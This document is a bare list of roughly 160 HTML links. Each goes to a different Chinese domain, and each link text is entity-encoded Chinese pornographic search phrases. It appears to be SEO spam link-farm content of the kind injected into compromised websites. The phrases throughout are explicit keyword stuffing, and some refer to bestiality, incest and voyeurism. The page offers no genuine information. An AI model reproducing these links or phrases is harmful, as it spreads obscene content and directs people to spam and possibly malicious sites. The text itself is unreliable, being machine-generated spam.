<a href="http://haoniuren.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://flb8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://52yuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ehvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://rtqseo.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://1798mobi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://c1988.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://229msc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://ghtrain.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51horae.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://s-mark.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://y043.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yk116114.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://allstarters.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://lj17.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://zstufashion.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://ym869.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sujiyu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://omjia.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://rzzswl.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://souljay.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baoxian36.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://se111se.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezschool.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://yishukk.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://nei-design.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsboot.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://yiliao666.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://shhczm.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://51med.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sywly.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://hodojf.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decomz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://22588488.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzklg.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://shqingwang.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hfklb.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://wtuchina.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://9hiphop.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://kunyusw.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uggeurope.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taodingdan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://nb798.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://dyrecool.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://i8zj.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://sxjs55.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://9mlx.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://kan0535.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://50gc.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zucai2yuan.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nchkc.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kbly888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jawelmao.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://hndengling.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://gznta116.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://jimdaviesart.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
